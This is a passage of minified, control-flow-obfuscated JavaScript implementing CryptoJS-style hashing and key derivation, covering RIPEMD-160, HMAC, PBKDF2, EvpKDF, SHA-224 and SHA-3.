n.VRZvi(t,i)}},u=t,o=u.lib,r=o.WordArray,f=o.Hasher,y=u.algo,p=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),w=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),b=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),k=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),d=r.create([0,1518500249,1859775393,2400959708,2840853838]),g=r.create([1352829926,1548603684,1836072691,2053994217,0]),s=y.RIPEMD160=f.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(n,t){for(var bt=i.YAdJt.split("|"),kt=0,lt,at,vt,yt,rt,st,o,s,y,ft,pt,wt,f,u,ct,et,ht,nt,tt,it,ot,ut,r;!![];){switch(bt[kt++]){case"0":for(u=0;i.yBJVo(u,80);u+=1)for(lt=i.rhuZM.split("|"),at=0;!![];){switch(lt[at++]){case"0":r=i.BzQvW(r,0);continue;case"1":y=i.HsYPx(e,s,10);continue;case"2":r=i.BzQvW(i.pMbXi(r,ft),0);continue;case"3":r+=i.yBJVo(u,16)?i.WQyjy(i.hhqKn(v,o,s,y),rt[0]):i.yBJVo(u,32)?i.WQyjy(i.PubcG(a,o,s,y),rt[1]):i.vsRMF(u,48)?i.WQyjy(i.CHQLU(l,o,s,y),rt[2]):i.vsRMF(u,64)?i.WQyjy(i.COMsc(c,o,s,y),rt[3]):i.WQyjy(i.COMsc(h,o,s,y),rt[4]);continue;case"4":ot=it;continue;case"5":s=o;continue;case"6":r=i.sQBaB(e,r,wt[u]);continue;case"7":r=i.BzQvW(i.WQyjy(r,ot),0);continue;case"8":r+=i.vsRMF(u,16)?i.HCptK(i.COMsc(h,nt,tt,it),ut[0]):i.vsRMF(u,32)?i.HCptK(i.COMsc(c,nt,tt,it),ut[1]):i.mLmyk(u,48)?i.CIdcy(i.COMsc(l,nt,tt,it),ut[2]):i.mLmyk(u,64)?i.IwaUo(i.paKlI(a,nt,tt,it),ut[3]):i.IwaUo(i.paKlI(v,nt,tt,it),ut[4]);continue;case"9":st=ft;continue;case"10":r=i.BzQvW(i.EtVWe(ht,n[i.QuQmp(t,pt[u])]),0);continue;case"11":r=i.sQBaB(e,r,vt[u]);continue;case"12":r=i.BzQvW(i.QuQmp(st,n[i.QuQmp(t,yt[u])]),0);continue;case"13":o=r;continue;case"14":ht=ot;continue;case"15":r=i.BzQvW(r,0);continue;case"16":ft=y;continue;case"17":tt=nt;continue;case"18":nt=r;continue;case"19":it=i.sQBaB(e,tt,10);continue}break}continue;case"1":vt=b.words;continue;case"2":yt=w.words;continue;case"3":rt=g.words;continue;case"4":st=ht=f[0];continue;case"5":continue;case"6":f[2]=i.SifsD(i.QuQmp(i.QuQmp(f[3],ot),st),0);continue;case"7":o=nt=f[1];continue;case"8":f[3]=i.siyOa(i.QuQmp(i.CzrkO(f[4],ht),o),0);continue;case"9":f[4]=i.siyOa(i.CzrkO(i.cziME(f[0],nt),s),0);continue;case"10":s=tt=f[2];continue;case"11":y=it=f[3];continue;case"12":ft=ot=f[4];continue;case"13":r=i.QlMba(i.cziME(i.NAPmT(f[1],tt),y),0);continue;case"14":pt=p.words;continue;case"15":wt=k.words;continue;case"16":f=this._hash.words;continue;case"17":for(u=0;i.qUaka(u,16);u++)ct=i.fqkSC(t,u),et=n[ct],n[ct]=i.qKBOP(i.HSfhC(i.qKBOP(i.DVpAS(et,8),i.PTmCT(et,24)),16711935),i.iiNMF(i.qKBOP(i.fuwLF(et,24),i.yLfGi(et,8)),4278255360));continue;case"18":f[1]=i.cJTVV(i.fqkSC(i.fqkSC(f[2],it),ft),0);continue;case"19":continue;case"20":ut=d.words;continue;case"21":f[0]=r;continue;case"22":continue}break}},_doFinalize:function(){for(var h=i.wKjmZ.split("|"),c=0,u,f,e,n,o,t,r,s;!![];){switch(h[c++]){case"0":u=e.words;continue;case"1":return s;case"2":f=i.tgqTh(e.sigBytes,8);continue;case"3":e=this._data;continue;case"4":this._process();continue;case"5":n=i.UAziM(this._nDataBytes,8);continue;case"6":o=s.words;continue;case"7":for(t=0;i.aHJuI(t,5);t++)r=o[t],o[t]=i.YOybI(i.WMJYK(i.YOybI(i.JHwEw(r,8),i.yLfGi(r,24)),16711935),i.PwpDd(i.TicTa(i.hYgUu(r,24),i.YoSjI(r,8)),4278255360));continue;case"8":u[i.YoSjI(f,5)]|=i.smiHR(128,i.iETum(24,i.Eylbu(f,32)));continue;case"9":s=this._hash;continue;case"10":e.sigBytes=i.UAziM(i.CjHZd(u.length,1),4);continue;case"11":u[i.CjHZd(i.smiHR(i.YoSjI(i.CjHZd(f,64),9),4),14)]=i.TicTa(i.UBUDY(i.Fgrzv(i.smiHR(n,8),i.NoDsR(n,24)),16711935),i.UBUDY(i.NoeOo(i.AsbpW(n,24),i.WZFrO(n,8)),4278255360));continue}break}},clone:function(){var n=f.clone.call(this);return n._hash=this._hash.clone(),n}});u.RIPEMD160=f._createHelper(s);u.HmacRIPEMD160=f._createHmacHelper(s)}(Math),function(){for(var h=n.yXCTR.split("|"),c=0,r,i,u,f,e,l,o,s;!![];){switch(h[c++]){case"0":r={YKbfY:n.SzASS};continue;case"1":i=t;continue;case"2":u=i.enc;continue;case"3":f=i.lib;continue;case"4":e=i.algo;continue;case"5":l=e.HMAC=o.extend({init:function(t,i){for(var l=n.acSgf.split("|"),a=0,h,u,f,e,c,r,o;!![];){switch(l[a++]){case"0":this.reset();continue;case"1":h=f.words;continue;case"2":u=this._iKey=i.clone();continue;case"3":n.bqYOs(i.sigBytes,e)&&(i=t.finalize(i));continue;case"4":i.clamp();continue;case"5":n.LCNwC(typeof i,n.VfmTe)&&(i=s.parse(i));continue;case"6":f=this._oKey=i.clone();continue;case"7":e=n.sFRTT(o,4);continue;case"8":c=u.words;continue;case"9":f.sigBytes=u.sigBytes=e;continue;case"10":for(r=0;n.KnYFQ(r,o);r++)h[r]^=1549556828,c[r]^=909522486;continue;case"11":o=t.blockSize;continue;case"12":t=this._hasher=new t.init;continue}break}},reset:function(){var n=this._hasher;n.reset();n.update(this._iKey)},update:function(n){return this._hasher.update(n),this},finalize:function(n){for(var f=r.YKbfY.split("|"),e=0,i,t,u;!![];){switch(f[e++]){case"0":return i;case"1":t.reset();continue;case"2":i=t.finalize(this._oKey.clone().concat(u));continue;case"3":t=this._hasher;continue;case"4":u=t.finalize(n);continue}break}}});continue;case"6":o=f.Base;continue;case"7":s=u.Utf8;continue}break}}(),function(){for(var l=n.amJxm.split("|"),a=0,s,h,r,u,i,f,e,o,c;!![];){switch(l[a++]){case"0":s=u.HMAC;continue;case"1":h=u.PBKDF2=e.extend({cfg:e.extend({keySize:n.NPpTI(128,32),hasher:c,iterations:1}),init:function(n){this.cfg=this.cfg.extend(n)},compute:function(n,t){for(var tt=i.DhoVZ.split("|"),it=0,p,w,b,l,e,h,k,a,d,r,u,g,v,f,c,nt,y;!![];){switch(tt[it++]){case"0":p=y.words;continue;case"1":return u;case"2":while(i.hOZPl(g.length,v))for(w=i.VpGIw.split("|"),b=0;!![];){switch(w[b++]){case"0":l=h.words;continue;case"1":u.concat(h);continue;case"2":e=h;continue;case"3":h=f.update(t).finalize(y);continue;case"4":f.reset();continue;case"5":k=l.length;continue;case"6":p[0]++;continue;case"7":for(a=1;i.LrQms(a,nt);a++)for(e=f.finalize(e),f.reset(),d=e.words,r=0;i.LrQms(r,k);r++)l[r]^=d[r];continue}break}continue;case"3":u.sigBytes=i.OiRQI(v,4);continue;case"4":u=o.create();continue;case"5":g=u.words;continue;case"6":v=c.keySize;continue;case"7":f=s.create(c.hasher,n);continue;case"8":c=this.cfg;continue;case"9":nt=c.iterations;continue;case"10":y=o.create([1]);continue}break}}});continue;case"2":r=t;continue;case"3":u=r.algo;continue;case"4":i={DhoVZ:n.VNLeO,hOZPl:function(t,i){return n.KnYFQ(t,i)},VpGIw:n.MvHOx,LrQms:function(t,i){return n.KiTer(t,i)},OiRQI:function(t,i){return n.yORTQ(t,i)}};continue;case"5":f=r.lib;continue;case"6":r.PBKDF2=function(n,t,i){return h.create(i).compute(n,t)};continue;case"7":e=f.Base;continue;case"8":o=f.WordArray;continue;case"9":c=u.SHA1;continue}break}}(),function(){for(var c=n.xVSPR.split("|"),l=0,r,o,s,i,u,f,h,e;!![];){switch(c[l++]){case"0":r=t;continue;case"1":o=e.EvpKDF=u.extend({cfg:u.extend({keySize:n.NPpTI(128,32),hasher:h,iterations:1}),init:function(n){this.cfg=this.cfg.extend(n)},compute:function(n,t){for(var y=i.KfnER.split("|"),p=0,f,c,l,r,o,u,h,a,v,e;!![];){switch(y[p++]){case"0":f=s.create();continue;case"1":f.sigBytes=i.RFInF(h,4);continue;case"2":while(i.jmsPR(a.length,h))for(c=i.QGnaJ.split("|"),l=0;!![];){switch(c[l++]){case"0":u.reset();continue;case"1":r=u.update(n).finalize(t);continue;case"2":r&&u.update(r);continue;case"3":f.concat(r);continue;case"4":for(o=1;i.mXZHj(o,v);o++)r=u.finalize(r),u.reset();continue}break}continue;case"3":u=e.hasher.create();continue;case"4":h=e.keySize;continue;case"5":a=f.words;continue;case"6":return f;case"7":v=e.iterations;continue;case"8":e=this.cfg;continue}break}}});continue;case"2":s=f.WordArray;continue;case"3":r.EvpKDF=function(n,t,i){return o.create(i).compute(n,t)};continue;case"4":i={KfnER:n.LXNRP,RFInF:function(t,i){return n.yORTQ(t,i)},jmsPR:function(t,i){return n.KiTer(t,i)},QGnaJ:n.ZaWSN,mXZHj:function(t,i){return n.KiTer(t,i)}};continue;case"5":u=f.Base;continue;case"6":f=r.lib;continue;case"7":h=e.MD5;continue;case"8":e=r.algo;continue}break}}(),function(){for(var s=n.MxdRL.split("|"),h=0,e,i,u,o,f,r;!![];){switch(s[h++]){case"0":e=o.WordArray;continue;case"1":i=t;continue;case"2":u=f.SHA224=r.extend({_doReset:function(){this._hash=new e.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var n=r._doFinalize.call(this);return n.sigBytes-=4,n}});continue;case"3":o=i.lib;continue;case"4":i.HmacSHA224=r._createHmacHelper(u);continue;case"5":f=i.algo;continue;case"6":r=f.SHA256;continue;case"7":i.SHA224=r._createHelper(u);continue}break}}(),function(i){for(var h=n.syVZt.split("|"),c=0,f,l,e,s,a,u,r,o;!![];){switch(h[c++]){case"0":f=e.x64={};continue;case"1":l=f.Word=u.extend({init:function(n,t){this.high=n;this.low=t}});continue;case"2":e=t;continue;case"3":s=o.WordArray;continue;case"4":a=f.WordArray=u.extend({init:function(n,t){n=this.words=n||[];this.sigBytes=r.DvNEs(t,i)?t:r.SfCVu(n.length,8)},toX32:function(){for(var e=r.AFPqs.split("|"),o=0,n,i,t,f,u;!![];){switch(e[o++]){case"0":for(n=0;r.gOzCN(n,f);n++)i=u[n],t.push(i.high),t.push(i.low);continue;case"1":t=[];continue;case"2":f=u.length;continue;case"3":u=this.words;continue;case"4":return s.create(t,this.sigBytes)}break}},clone:function(){for(var e=n.dzbyH.split("|"),o=0,t,i,r,f;!![];){switch(e[o++]){case"0":for(t=0;n.Bbqub(t,f);t++)i[t]=i[t].clone();continue;case"1":i=r.words=this.words.slice(0);continue;case"2":return r;case"3":r=u.clone.call(this);continue;case"4":f=i.length;continue}break}}});continue;case"5":u=o.Base;continue;case"6":r={DvNEs:function(t,i){return n.MlreC(t,i)},SfCVu:function(t,i){return n.yORTQ(t,i)},AFPqs:n.QKeqN,gOzCN:function(t,i){return n.PQebX(t,i)}};continue;case"7":o=e.lib;continue}break}}(),function(i){for(var w=n.MjruF.split("|"),b=0,s,f,h,c,v,o,e,l,y,r,u,a,p;!![];){switch(w[b++]){case"0":s=f.lib;continue;case"1":f.HmacSHA3=e._createHmacHelper(h);continue;case"2":(function(){for(var k=r.qxUcL.split("|"),d=0,i,t,n,u,y,p,w,b,f,h,v,e,s;!![];){switch(k[d++]){case"0":for(t=0;r.dQtok(t,5);t++)for(n=0;r.eeDzT(n,5);n++)c[r.fagAg(t,r.CwrkG(5,n))]=r.fagAg(n,r.ouDQA(r.wgKaO(r.fagAg(r.ouDQA(2,t),r.lWzOw(3,n)),5),5));continue;case"1":i=1;continue;case"2":t=1;n=0;continue;case"3":for(u=0;r.maKKs(u,24);u++)for(y=r.QxkdN.split("|"),p=0;!![];){switch(y[p++]){case"0":a[r.dFcSZ(t,r.lWzOw(5,n))]=r.AQgtF(r.zkwHi(r.gKGvA(r.dFcSZ(u,1),r.dFcSZ(u,2)),2),64);continue;case"1":w=r.ndbFD(n,5);continue;case"2":t=w;continue;case"3":b=r.YRoFu(r.dFcSZ(r.gKGvA(2,t),r.gKGvA(3,n)),5);continue;case"4":n=b;continue}break}continue;case"4":for(f=0;r.maKKs(f,24);f++){for(h=0,v=0,e=0;r.maKKs(e,7);e++)r.kgWRo(i,1)&&(s=r.TbNEc(r.CtJfl(1,e),1),r.BwYmD(s,32)?v^=r.CtJfl(1,s):h^=r.CtJfl(1,r.TbNEc(s,32))),r.kgWRo(i,128)?i=r.MGVJq(r.CTMuu(i,1),113):i<<=1;l[f]=o.create(h,v)}continue}break}})();continue;case"3":f=t;continue;case"4":h=p.SHA3=e.extend({cfg:e.cfg.extend({outputLength:512}),_doReset:function(){for(var t=this._state=[],n=0;r.BwYmD(n,25);n++)t[n]=new o.init;this.blockSize=r.dMODi(r.TbNEc(1600,r.gKGvA(2,this.cfg.outputLength)),32)},_doProcessBlock:function(n,t){for(var at,vt,p,w,g,yt,pt,nt,wt,bt,tt,it,rt,ut,kt,dt,ft,et,ot,f,gt,ni,e,st,ht,ct,s,ti,ii,k,d,v,h,lt,i,o,y=this._state,ri=r.AYKVz(this.blockSize,2),b=0;r.BwYmD(b,ri);b++)for(at=r.vnLzX.split("|"),vt=0;!![];){switch(at[vt++]){case"0":p=n[r.ZcBXL(t,r.IrgaO(2,b))];continue;case"1":w=n[r.ZcBXL(r.XtDRG(t,r.jZVLB(2,b)),1)];continue;case"2":i.low^=p;continue;case"3":i.high^=w;continue;case"4":i=y[b];continue;case"5":w=r.pdGbh(r.uOPCY(r.OcfOH(r.nOtlb(w,8),r.YIYqK(w,24)),16711935),r.oXguQ(r.OcfOH(r.nOtlb(w,24),r.YIYqK(w,8)),4278255360));continue;case"6":p=r.OcfOH(r.NpveT(r.OcfOH(r.SHUju(p,8),r.YIYqK(p,24)),16711935),r.rZHIu(r.oowNi(r.iJTUK(p,24),r.tFYBG(p,8)),4278255360));continue}break}for(g=0;r.BwYmD(g,24);g++)for(yt=r.yjDgw.split("|"),pt=0;!![];){switch(yt[pt++]){case"0":nt.low=ht.low;continue;case"1":nt=u[0];continue;case"2":for(f=0;r.oHCOZ(f,5);f++)for(wt=r.lLzHq.split("|"),bt=0;!![];){switch(wt[bt++]){case"0":h=r.nONzJ(rt.low,r.oowNi(r.wEuHD(ut,1),r.eVApA(it,31)));continue;case"1":v=r.yrepR(rt.high,r.BdyYV(r.viXJV(it,1),r.fGhWb(ut,31)));continue;case"2":tt=u[r.slFos(r.WhJms(f,1),5)];continue;case"3":for(e=0;r.TyxYy(e,5);e++)i=y[r.LjAMt(f,r.CfzZW(5,e))],i.high^=v,i.low^=h;continue;case"4":it=tt.high;continue;case"5":rt=u[r.qdiPk(r.LjAMt(f,4),5)];continue;case"6":ut=tt.low;continue}break}continue;case"3":for(f=0;r.dnPpP(f,5);f++)for(e=0;r.gbzsb(e,5);e++)for(kt=r.Bqhit.split("|"),dt=0;!![];){switch(kt[dt++]){case"0":ft=u[s];continue;case"1":et=u[r.emPiR(r.qfgMg(r.emPiR(f,2),5),r.CfzZW(5,e))];continue;case"2":ot=u[r.emPiR(r.qfgMg(r.emPiR(f,1),5),r.BulTX(5,e))];continue;case"3":s=r.emPiR(f,r.zSffe(5,e));continue;case"4":i=y[s];continue;case"5":i.low=r.yrepR(ft.low,r.YlOoe(~ot.low,et.low));continue;case"6":i.high=r.NmUwB(ft.high,r.JISPC(~ot.high,et.high));continue}break}continue;case"4":continue;case"5":i=y[0];continue;case"6":for(f=0;r.ZgyTd(f,5);f++)for(gt=r.Bttmj.split("|"),ni=0;!![];){switch(gt[ni++]){case"0":st.low=h;continue;case"1":for(e=0;r.guHVf(e,5);e++)i=y[r.ywcpP(f,r.zSffe(5,e))],v^=i.high,h^=i.low;continue;case"2":st=u[f];continue;case"3":st.high=v;continue;case"4":v=0;h=0;continue}break}continue;case"7":ht=y[0];continue;case"8":nt.high=ht.high;continue;case"9":i.low^=ct.low;continue;case"10":i.high^=ct.high;continue;case"11":ct=l[g];continue;case"12":for(s=1;r.nDUuT(s,25);s++)for(ti=r.FCDbt.split("|"),ii=0;!![];){switch(ti[ii++]){case"0":lt.low=h;continue;case"1":k=i.high;continue;case"2":d=i.low;continue;case"3":r.nDUuT(o,32)?(v=r.BdyYV(r.mhZHy(k,o),r.GmOtR(d,r.nEgYG(32,o))),h=r.BdyYV(r.mhZHy(d,o),r.GmOtR(k,r.xCffb(32,o)))):(v=r.ThVrU(r.mhZHy(d,r.cCFdm(o,32)),r.rlsIr(k,r.cCFdm(64,o))),h=r.xiGXR(r.IeXsK(k,r.cCFdm(o,32)),r.bGWNe(d,r.aqgFc(64,o))));continue;case"4":lt=u[c[s]];continue;case"5":lt.high=v;continue;case"6":i=y[s];continue;case"7":o=a[s];continue}break}continue}break}},_doFinalize:function(){for(var b=n.KFJqY.split("|"),k=0,a,u,h,v,f,e,p,w,t,r,c,o,l,s,d;!![];){switch(b[k++]){case"0":a=this._state;continue;case"1":o.sigBytes=n.mEwSD(s.length,4);continue;case"2":s[n.VAMWV(n.LpytF(n.zUZdX(i.ceil(n.NPpTI(n.hzOnm(u,1),l)),l),5),1)]|=128;continue;case"3":u=n.zUZdX(o.sigBytes,8);continue;case"4":h=n.NPpTI(this.cfg.outputLength,8);continue;case"5":v=n.Uedgo(h,8);continue;case"6":f=[];continue;case"7":for(e=0;n.ZLBfI(e,v);e++)for(p=n.yLXBD.split("|"),w=0;!![];){switch(p[w++]){case"0":r=n.pRlCj(n.mWkRS(n.Ylynn(n.yPaWs(r,8),n.VFRaV(r,24)),16711935),n.mWkRS(n.Ylynn(n.yPaWs(r,24),n.VFRaV(r,8)),4278255360));continue;case"1":t=c.high;continue;case"2":r=c.low;continue;case"3":f.push(r);continue;case"4":c=a[e];continue;case"5":t=n.Ylynn(n.mWkRS(n.Ylynn(n.rIkuO(t,8),n.XuElw(t,24)),16711935),n.mWkRS(n.HtUpQ(n.VYlbY(t,24),n.XuElw(t,8)),4278255360));continue;case"6":f.push(t);continue}break}continue;case"8":this._process();continue;case"9":return new y.init(f,h);case"10":o=this._data;continue;case"11":s[n.HrUZW(u,5)]|=n.VYlbY(1,n.VAMWV(24,n.kauEt(u,32)));continue;case"12":l=n.zUZdX(this.blockSize,32);continue;case"13":s=o.words;continue;case"14":d=n.bctXu(this._nDataBytes,8);continue}break}},clone:function(){for(var i=e.clone.call(this),r=i._state=this._state.slice(0),t=0;n.zJAHT(t,25);t++)r[t]=r[t].clone();return i}});continue;case"5":(function(){for(var t=0;n.ZLBfI(t,25);t++)u[t]=o.create()})();continue;case"6":c=[];continue;case"7":v=f.x64;continue;case"8":o=v.Word;continue;case"9":e=s.Hasher;continue;case"10":l=[];continue;case"11":y=s.WordArray;continue;case"12":r={qxUcL:n.szeXm,dQtok:function(t,i){return n.zJAHT(t,i)},eeDzT:function(t,i){return n.WJhaG(t,i)},fagAg:function(t,i){return n.jeJRx(t,i)},CwrkG:function(t,i){return n.yUIqe(t,i)},ouDQA:function(t,i){return n.yUIqe(t,i)},wgKaO:function(t,i){return n.zzdTX(t,i)},lWzOw:function(t,i){return n.otwNZ(t,i)},maKKs:function(t,i){return n.IgdLu(t,i)},QxkdN:n.zEFeO,dFcSZ:function(t,i){return n.jeJRx(t,i)},AQgtF:function(t,i){return n.siicY(t,i)},zkwHi:function(t,i){return n.Uedgo(t,i)},gKGvA:function(t,i){return n.Laabz(t,i)},ndbFD:function(t,i){return n.siicY(t,i)},YRoFu:function(t,i){return n.siicY(t,i)},kgWRo:function(t,i){return n.FdUOD(t,i)},TbNEc:function(t,i){return n.AOOcV(t,i)},CtJfl:function(t,i){return n.VYlbY(t,i)},BwYmD:function(t,i){return n.qaTMB(t,i)},MGVJq:function(t,i){return n.nGWCg(t,i)},CTMuu:function(t,i){return n.VYlbY(t,i)},dMODi:function(t,i){return n.Uedgo(t,i)},AYKVz:function(t,i){return n.Uedgo(t,i)},vnLzX:n.MnJbE,ZcBXL:function(t,i){return n.lvkVa(t,i)},IrgaO:function(t,i){return n.Laabz(t,i)},XtDRG:function(t,i){return n.wqWjH(t,i)},jZVLB:function(t,i){return n.Laabz(t,i)},pdGbh:function(t,i){return n.HtUpQ(t,i)},uOPCY:function(t,i){return n.RcPEh(t,i)},OcfOH:function(t,i){return n.geYCK(t,i)},nOtlb:function(t,i){return n.EIpaK(t,i)},YIYqK:function(t,i){return n.HrUZW(t,i)},oXguQ:function(t,i){return n.RcPEh(t,i)},NpveT:function(t,i){return n.RcPEh(t,i)},SHUju:function(t,i){return n.EIpaK(t,i)},rZHIu:function(t,i){return n.RcPEh(t,i)},oowNi:function(t,i){return n.JufoS(t,i)},iJTUK:function(t,i){return n.EIpaK(t,i)},tFYBG:function(t,i){return n.gokVo(t,i)},yjDgw:n.zAjzJ,oHCOZ:function(t,i){return n.ErSud(t,i)},lLzHq:n.sOdZp,nONzJ:function(t,i){return n.xhhUX(t,i)},wEuHD:function(t,i){return n.EIpaK(t,i)},eVApA:function(t,i){return n.gokVo(t,i)},yrepR:function(t,i){return n.xhhUX(t,i)},BdyYV:function(t,i){return n.JufoS(t,i)},viXJV:function(t,i){return n.EIpaK(t,i)},fGhWb:function(t,i){return n.gokVo(t,i)},slFos:function(t,i){return n.TtteB(t,i)},WhJms:function(t,i){return n.GuBgD(t,i)},TyxYy:function(t,i){return n.peNzb(t,i)},LjAMt:function(t,i){return n.GuBgD(t,i)},CfzZW:function(t,i){return n.fxkOj(t,i)},qdiPk:function(t,i){return n.esrHQ(t,i)},dnPpP:function(t,i){return n.UPjjG(t,i)},gbzsb:function(t,i){return n.UPjjG(t,i)},Bqhit:n.YjbUj,emPiR:function(t,i){return n.glkaW(t,i)},qfgMg:function(t,i){return n.esrHQ(t,i)},BulTX:function(t,i){return n.fxkOj(t,i)},zSffe:function(t,i){return n.fxkOj(t,i)},YlOoe:function(t,i){return n.RcPEh(t,i)},NmUwB:function(t,i){return n.xhhUX(t,i)},JISPC:function(t,i){return n.RcPEh(t,i)},ZgyTd:function(t,i){return n.UPjjG(t,i)},Bttmj:n.nvTcn,guHVf:function(t,i){return n.EycPg(t,i)},ywcpP:function(t,i){return n.jtEsu(t,i)},nDUuT:function(t,i){return n.IjwVs(t,i)},FCDbt:n.IovbW,mhZHy:function(t,i){return n.EIpaK(t,i)},GmOtR:function(t,i){return n.YTKee(t,i)},nEgYG:function(t,i){return n.xpIpE(t,i)},xCffb:function(t,i){return n.xpIpE(t,i)},ThVrU:function(t,i){return n.bUkfp(t,i)},cCFdm:function(t,i){return n.VAaAY(t,i)},rlsIr:function(t,i){return n.YTKee(t,i)},xiGXR:function(t,i){return n.xrxZl(t,i)},IeXsK:function(t,i){return n.YnyrH(t,i)},bGWNe:function(t,i){return n.duMXv(t,i)},aqgFc:function(t,i){return n.VAaAY(t,i)}};continue;case"13":u=[];continue;case"14":a=[];continue;case"15":p=f.algo;continue;case"16":f.SHA3=e._createHelper(h);continue}break}}(Math),function(){function r(){return u.create.apply(u,arguments)}var i={LStjK:function(t,i){return n.IjwVs(t,i)},KOPOj:function(t){return n.mEvuP(t)},BFbPc:n.GFoRQ,vNvhF:function(t,i){return n.Qhzvc(t,i)},JHnTS:function(t,i){return n.JTtLQ(t,i)},kHFAR:function(t,i){return n.wvfwI(t,i)},jPywU:function(t,i){return n.Qhzvc(t,i)},AlZFA:function(t,i){return n.JTtLQ(t,i)},uURDD:n.BMokU,NSZMG:function(t,i){return n.hUtJq(t,i)},orjFq:function(t,i){return n.hUtJq(t,i)},glXDl:function(t,i){return n.VDNIy(t,i)},nOnBS:function(t,i){return n.MJDxX(t,i)},HLBSj:function(t,i){return n.myyQe(t,i)},sqFlQ:function(t,i){return n.myyQe(t,i)},tfeDw:function(t,i){return n.MJDxX(t,i)},sFUtn:function(t,i){return n.myyQe(t,i)},OhILx:function(t,i){return n.MJDxX(t,i)},GlSmZ:function(t,i){return n.dkCoO(t,i)},UNSHV:function(t,i){return n.qIaHx(t,i)},DfnIK:function(t,i){return n.VDNIy(t,i)},LRZDK:function(t,i){return n.DTpiU(t,i)},WfKnl:function(t,i){return n.qIaHx(t,i)},mxrrz:n.yDcDo,FFuhG:function(t,i){return n.VAaAY(t,i)},Btewg:function(t,i){return n.dHjlY(t,i)},HWUCV:function(t,i){return n.nLHHI(t,i)},xxsyx:function(t,i){return n.lqUXy(t,i)},ESJRD:function(t,i){return n.MJDxX(t,i)},QiorY:function(t,i){return n.nLHHI(t,i)},zQgvN:function(t,i){return n.ItPLN(t,i)},lvQme:function(t,i){return n.kGTZq(t,i)},PWYew:function(t,i){return n.XMyaQ(t,i)},RcdIf:function(t,i){return n.FmXdY(t,i)},UizNg:function(t,i){return n.MJDxX(t,i)},uZubZ:function(t,i){return n.XMyaQ(t,i)},hSkDn:function(t,i){return n.XMyaQ(t,i)},Hnvjf:function(t,i){return n.tiLQQ(t,i)},CZUMH:function(t,i){return n.tiLQQ(t,i)},TDuIU:function(t,i){return n.VAaAY(t,i)},AKwyX:function(t,i){return n.dHjlY(t,i)},LEfON:function(t,i){return n.nLHHI(t,i)},UWVvA:function(t,i){return n.robxA(t,i)},HvRVY:function(t,i){return n.tiLQQ(t,i)},QviQI:function(t,i){return n.GrZkL(t,i)},jamyg:function(t,i){return n.cjsML(t,i)},NxSMZ:function(t,i){return n.YmddH(t,i)},HkNiw:function(t,i){return n.Akjer(t,i)},wZZrd:function(t,i){return n.Akjer(t,i)},UpDzE:function(t,i){return n.gOpYe(t,i)},zTwmw:function(t,i){return n.CePhx(t,i)},nAUgI:function(t,i){return n.XMyaQ(t,i)},wBZDJ:function(t,i){return n.pQiKH(t,i)},gtGFt:function(t,i){return n.FZemB(t,i)},IFSqP:function(t,i){return n.GrZkL(t,i)},JFpXV:function(t,i){return n.CePhx(t,i)},CFPLw:function(t,i){return n.XMyaQ(t,i)},ozygL:function(t,i){return n.gOpYe(t,i)},SoSMI:function(t,i){return n.XMyaQ(t,i)},PmRSS:function(t,i){return n.XMyaQ(t,i)},XABdj:function(t,i){return n.pdcob(t,i)},UXQvc:function(t,i){return n.lVZPv(t,i)},cVSux:function(t,i){return n.pQiKH(t,i)},mdiUo:function(t,i){return n.FZemB(t,i)},ejGtx:function(t,i){return n.FZemB(t,i)},uQepS:function(t,i){return n.pQiKH(t,i)},FARUG:function(t,i){return n.iqKrI(t,i)},BbRCw:function(t,i){return n.lVZPv(t,i)},dNdTE:function(t,i){return n.iqKrI(t,i)},tOMqw:function(t,i){return n.ZbMul(t,i)},KzCXT:function(t,i){return n.iqKrI(t,i)},CMvsf:function(t,i){return n.Skqry(t,i)},TowuB:function(t,i){return n.unPHy(t,i)},LUKaI:function(t,i){return n.FxQvV(t,i)},OConJ:function(t,i){return n.FxQvV(t,i)},mYbsJ:function(t,i){return n.DyOdS(t,i)},MgJNG:function(t,i){return n.qzdBC(t,i)},dMBYh:function(t,i){return n.pdcob(t,i)},zIEsu:function(t,i){return n.QXuLl(t,i)},vlNMY:function(t,i){return n.unPHy(t,i)},fadzw:function(t,i){return n.RjDoZ(t,i)},yKhKP:function(t,i){return n.Skqry(t,i)},JSEQq:function(t,i){return n.DyOdS(t,i)},mWxtM:function(t,i){return n.bqoWM(t,i)},jxHkH:function(t,i){return n.DyOdS(t,i)},mOcTZ:function(t,i){return n.pgdIy(t,i)},CyGNU:function(t,i){return n.qzdBC(t,i)},dSJWg:function(t,i){return n.CrMRY(t,i)},uqgkx:function(t,i){return n.uumTc(t,i)},AAcGX:function(t,i){return n.CrMRY(t,i)},IqrIV:function(t,i){return n.lIGSk(t,i)},kiVEE:function(t,i){return n.CrMRY(t,i)},kCDkD:function(t,i){return n.lIGSk(t,i)},aVuCM:function(t,i){return n.bLlob(t,i)},asSaY:function(t,i){return n.UGmep(t,i)},qloeo:function(t,i){return n.ROJox(t,i)},vkRbS:function(t,i){return n.pdcob(t,i)},llxgx:function(t,i){return n.ICIQC(t,i)},meohd:function(t,i){return n.IFROa(t,i)},JDrfZ:function(t,i){return n.lIGSk(t,i)},pkujQ:function(t,i){return 